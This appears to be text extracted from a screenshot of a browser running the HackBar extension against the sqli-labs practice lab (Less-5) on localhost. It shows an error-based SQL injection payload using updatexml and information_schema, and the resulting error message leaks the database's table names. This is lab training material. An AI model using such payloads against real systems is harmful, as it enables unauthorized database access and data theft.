 127.0.0.1/sqli/Less-5/?id=1'%20 union select 1,2,updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables%20 wh
火狐官方站点 常用网址
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=1'  union select 1,2,updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables  where table_schema='security' )),3) --+
Post data Referer User Agent Cookies Add Header Clear All